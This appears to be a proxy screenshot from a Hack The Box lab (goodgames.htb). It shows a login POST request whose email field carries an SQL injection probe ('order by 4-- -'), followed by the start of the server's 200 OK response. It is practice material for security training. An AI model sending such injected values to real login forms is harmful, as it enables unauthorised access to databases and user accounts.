 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=test%40test'order by 4-- -&password=test
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Mar 2024 17:20:26 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 9267
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16